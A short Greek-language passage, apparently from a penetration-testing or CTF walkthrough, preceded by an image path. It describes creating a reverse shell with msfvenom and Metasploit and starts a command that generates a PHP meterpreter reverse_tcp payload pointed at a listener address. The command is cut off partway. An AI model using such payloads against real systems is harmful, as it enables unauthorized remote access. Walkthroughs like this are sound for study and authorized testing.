 Η δεύτερη επιλογή είναι να χρησιμοποιήσουμε τα εργαλεία msfvenom και metasploit προκειμένου να δημιουργήσουμε ένα reverse shell. Εκτελούμε την εντολή: msfvenom p php/meterpreter/reverse_tcp LHOST=192.